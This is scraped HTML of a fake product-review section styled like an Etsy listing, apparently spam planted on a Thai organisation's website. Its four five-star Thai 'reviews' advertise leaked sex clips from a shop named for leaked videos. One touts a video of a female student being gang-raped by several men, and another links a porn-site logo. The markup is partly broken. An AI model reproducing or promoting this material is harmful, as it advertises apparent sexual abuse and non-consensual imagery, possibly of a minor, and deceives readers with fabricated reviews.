<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
</span>
<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
5
</span>
</span>
<span data-clg-id="WtBadge" class="wt-badge wt-badgedefault wt-badgesmall wt-badgeborder">
This item
 
</span>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
<span class="wt-text-body-smaller">
<span class="wt-icon wt-fill-slime wt-iconsmallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
</div>
<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-iconsmaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/></path>
<path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/></path>
</svg></span>
<p class="wt-text-body-small">
<a href="https://ttba.or.th/"
rel="nofollow"
aria-label="Reviewer suripto"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4677086143"
>
suripto</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 9, 2025
</p>
</div>
</div>
</div>
 
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
<div class="wt-text-body">
<div class="max-height-review max-height-text-container is-long">
<div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggletruncated-inline-multi wt-break-word wt-text-body">
<div class="wt-content-toggle__trigger-wrapper">
<button
type="button"
class="wt-content-toggleellipsis-btn"
data-one-way="false"
data-wt-content-toggle
data-inline="multi"
aria-controls="review-preview-toggle-01757443933"
>
<span class="etsy-icon wt-iconbase-xs"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Listing review by suripto</span>
</button>
</div>
 
<p id="review-preview-toggle-01757443933" class="wt-text-truncatemulti-line wt-break-word wt-text-body" >
นักเรียนหญิงถูกรุมข่มขืนโดยลุงๆ หลายคน วิดีโอนั้นชัดเจนและน่าตกใจมาก
 
</p>
</div>
</div>
</div>
</div>
</div>
<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-iconsmaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/></path>
<path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/></path>
</svg></span>
<p class="wt-text-body-small">
<a href="https://ttba.or.th/"
rel="nofollow"
aria-label="Reviewer suripto"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4677086143"
>
suripto</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 9, 2025
</p>
</div>
</div>
 
</div>
 

 
 
</div>
</div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4706945066">
<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
<div class="min-width-0" id="review-text-width-1">
<div class="wt-max-width-full">
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
<div class="wt-mb-xs-1">
<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
<input type="hidden" name="initial-rating" value="5" />
<input type="hidden" name="rating" value="5" />
<span class="wt-screen-reader-only">5 out of 5 stars</span>
 
<span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
</span>
<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
5
</span>
</span>
<span data-clg-id="WtBadge" class="wt-badge wt-badgedefault wt-badgesmall wt-badgeborder">
This item
 
</span>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
<span class="wt-text-body-smaller">
<span class="wt-icon wt-fill-slime wt-iconsmallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
</div>
<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-iconsmaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/></path>
<path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/></path>
</svg></span>
<p class="wt-text-body-small">
<a href="https://ttba.or.th/"
rel="nofollow"
aria-label="Reviewer herino"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4706945066"
>
herino</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 7, 2025
</p>
</div>
</div>
</div>
 
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
<div class="wt-text-body">
<div class="max-height-review max-height-text-container is-long">
<div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggletruncated-inline-multi wt-break-word wt-text-body">
<div class="wt-content-toggle__trigger-wrapper">
<button
type="button"
class="wt-content-toggleellipsis-btn"
data-one-way="false"
data-wt-content-toggle
data-inline="multi"
aria-controls="review-preview-toggle-11757443933"
>
<span class="etsy-icon wt-iconbase-xs"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Listing review by herino</span>
</button>
</div>
 
<p id="review-preview-toggle-11757443933" class="wt-text-truncatemulti-line wt-break-word wt-text-body" >
นี่เป็นครั้งแรกที่ฉันเจอลิงก์คลิปหลุดที่ทำให้ติดงอมแงม ไม่มีโฆษณาเลยสักนิด   
 
</p>
</div>
</div>
</div>
</div>
</div>
<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-iconsmaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/></path>
<path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/></path>
</svg></span>
<p class="wt-text-body-small">
<a href="https://ttba.or.th/"
rel="nofollow"
aria-label="Reviewer herino"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4706945066"
>
herino</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 7, 2025
</p>
</div>
</div>
 
</div>
 

 
 
</div>
</div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4699952562">
<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
<div class="min-width-0" id="review-text-width-2">
<div class="wt-max-width-full">
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
<div class="wt-mb-xs-1">
<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
<input type="hidden" name="initial-rating" value="5" />
<input type="hidden" name="rating" value="5" />
<span class="wt-screen-reader-only">5 out of 5 stars</span>
 
<span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
</span>
<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
5
</span>
</span>
<span data-clg-id="WtBadge" class="wt-badge wt-badgedefault wt-badgesmall wt-badgeborder">
This item
 
</span>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
<span class="wt-text-body-smaller">
<span class="wt-icon wt-fill-slime wt-iconsmallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
</div>
<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<div class="wt-icon wt-iconsmaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
<img
data-clg-id="WtImage"
class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-imagecover wt-image"
src="https:https://ttba.or.th/"
alt=""
style="aspect-ratio: 1;"
loading="lazy" data-pin-nopin="true" aria-hidden="true"
sizes="18px"
srcset="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png 50w"
/>
 
</div>
<p class="wt-text-body-small">
<a href="https://ttba.or.th/ 50w"
rel="nofollow"
aria-label="Reviewer pahrihin"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4699952562"
>
pahrihin</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 7, 2025
</p>
</div>
</div>
</div>
 
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
<div class="wt-text-body">
<div class="max-height-review max-height-text-container is-long">
<div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggletruncated-inline-multi wt-break-word wt-text-body">
<div class="wt-content-toggle__trigger-wrapper">
<button
type="button"
class="wt-content-toggleellipsis-btn"
data-one-way="false"
data-wt-content-toggle
data-inline="multi"
aria-controls="review-preview-toggle-21757443933"
>
<span class="etsy-icon wt-iconbase-xs"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Listing review by pahrihin</span>
</button>
</div>
 
<p id="review-preview-toggle-21757443933" class="wt-text-truncatemulti-line wt-break-word wt-text-body" >
วิดีโอคมชัดและน่าดูมาก ทำให้คุณอยากดูหนังโป๊ที่นี่   
 
</p>
</div>
</div>
</div>
</div>
</div>
<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<div class="wt-icon wt-iconsmaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
<img
data-clg-id="WtImage"
class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-imagecover wt-image"
src="https:https://ttba.or.th//iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
alt=""
style="aspect-ratio: 1;"
loading="lazy" data-pin-nopin="true" aria-hidden="true"
sizes="18px"
srcset="https:https://ttba.or.th//iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"
/>
 
</div>
<p class="wt-text-body-small">
<a href="https://ttba.or.th/"
rel="nofollow"
aria-label="Reviewer pahrihin"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4699952562"
>
pahrihin</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 7, 2025
</p>
</div>
</div>
 
</div>
 

 
 
</div>
</div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4719115647">
<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
<div class="min-width-0" id="review-text-width-3">
<div class="wt-max-width-full">
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
<div class="wt-mb-xs-1">
<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
<input type="hidden" name="initial-rating" value="5" />
<input type="hidden" name="rating" value="5" />
<span class="wt-screen-reader-only">5 out of 5 stars</span>
 
<span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
</span>
<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
5
</span>
</span>
<span data-clg-id="WtBadge" class="wt-badge wt-badgedefault wt-badgesmall wt-badgeborder">
This item
 
</span>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
<span class="wt-text-body-smaller">
<span class="wt-icon wt-fill-slime wt-iconsmallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
</div>
<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-iconsmaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/></path>
<path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/></path>
</svg></span>
<p class="wt-text-body-small">
<a href="https://ttba.or.th/"
rel="nofollow"
aria-label="Reviewer noval"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4719115647"
>
noval</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 7, 2025
</p>
</div>
</div>
</div>
 
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
<div class="wt-text-body">
<div class="max-height-review max-height-text-container is-long">
<div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggletruncated-inline-multi wt-break-word wt-text-body">
<div class="wt-content-toggle__trigger-wrapper">
<button
type="button"
class="wt-content-toggleellipsis-btn"
data-one-way="false"
data-wt-content-toggle
data-inline="multi"
aria-controls="review-preview-toggle-31757443933"
>
<span class="etsy-icon wt-iconbase-xs"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Listing review by noval</span>
</button>
</div>
 
<p id="review-preview-toggle-31757443933" class="wt-text-truncatemulti-line wt-break-word wt-text-body" >
ลิงก์สำหรับเข้าชมนั้นง่ายมาก รวดเร็ว ไม่มีปัญหาใดๆ วิดีโอชัดเจน เจ๋ง และยอดเยี่ยม  
 
</p>
</div>
</div>
</div>
</div>
</div>
<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-iconsmaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/></path>
<path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/></path>
</svg></span>
<p class="wt-text-body-small">
<a href="https://ttba.or.th/"
rel="nofollow"
aria-label="Reviewer noval"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4719115647"
>
noval</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 7, 2025
</p>
</div>
</div>
 
</div>
 

 
 
</div>
</div>
</div>
</div>
</div>
 
<div class="wt-display-flex-xs wt-justify-content-space-between wt-flex-wrap wt-flex-gap-xs-3 wt-mb-xs-5 wt-mb-lg-6">
<nav data-clg-id="WtPagination" aria-label="Pagination">
<div class="wt-action-group wt-list-inline wt-flex-no-wrap" data-reviews-pagination="">
<div class="wt-action-group__item-container">
<a class="wt-action-group__item wt-btn wt-btnsmall wt-btniconwt-is-disabled"

aria-disabled="true" role="link"


>
<span class="wt-screen-reader-only">Previous page</span>
<span class="wt-icon wt-iconsmaller"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M6.7 11.3L6 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L9.8 13H17c.6 0 1-.4 1-1s-.4-1-1-1H9.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/></path>
</svg></span>
</a>
</div>
 
<div class="wt-action-group__item-container">
<a href="https://ttba.or.th/" class="wt-action-group__item wt-btn wt-btnsmall wt-pr-xs-2 wt-pl-xs-2 wt-is-selected"
aria-current="true"


>
<span>1</span>
</a>
</div>
<div class="wt-action-group__item-container">
<a href="https://ttba.or.th/" class="wt-action-group__item wt-btn wt-btnsmall wt-pr-xs-2 wt-pl-xs-2"

data-page="2"

>
<span>2</span>
</a>
</div>
<div class="wt-action-group__item-container">
<a href="https://ttba.or.th/" class="wt-action-group__item wt-btn wt-btnsmall wt-pr-xs-2 wt-pl-xs-2"

data-page="3"

>
<span>3</span>
</a>
</div>
<div class="wt-action-group__item-container">
<a href="https://ttba.or.th/" class="wt-action-group__item wt-btn wt-btnsmall wt-pr-xs-2 wt-pl-xs-2"

data-page="4"

>
<span>4</span>
</a>
</div>
<div class="wt-action-group__item-container">
<a href="https://ttba.or.th/" class="wt-action-group__item wt-btn wt-btnsmall wt-pr-xs-2 wt-pl-xs-2"

data-page="5"

>
<span>5</span>
</a>
</div>
 
 
<div class="wt-action-group__item-container">
<a class="wt-action-group__item wt-btn wt-btnsmall wt-btnicon "
href="https://ttba.or.th/2"

data-page="2"

>
<span class="wt-screen-reader-only">Next page</span>
<span class="wt-icon wt-iconsmaller"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/></path>
</svg></span>
</a>
</div>
</div>
</nav>
 
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-btnsmall" id="shop-reviews-tab" data-wt-tab="shop">
Show other item reviews from คลิปหลุด
 
</button>
</div>
<div data-appears-component-name="customer_photos" data-appears-event-data='{"photos_count":20}'>
<div class="wt-grid__item-lg-12 customer-photos-carousel wt-mb-xs-6 wt-mb-lg-9 wt-pb-xs-1"
 data-customer-photos-section="shop"
 data-customer-photos-carousel
>
<h3 class="wt-mb-xs-2 wt-text-body-01">
Photos from reviews
</h3>
<div class="wt-position-relative wt-overflow-x-hidden wt-overflow-y-hidden">
<button class="prev wt-btn wt-btnfilled wt-btnlight wt-btnicon wt-position-left wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-ml-xs-2 wt-vertical-center" aria-label="previous">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></path></svg></span>
</button>
<button class="next wt-btn wt-btnfilled wt-btnlight wt-btnicon wt-position-right wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-mr-xs-2 wt-vertical-center" aria-label="next">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></path></svg></span>
</button>
 
<div class="carousel-inner wt-grid wt-flex-nowrap wt-gridblock wt-pt-xs-1 wt-pb-xs-1">
<div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="customer-photos-carousel-inner"

>
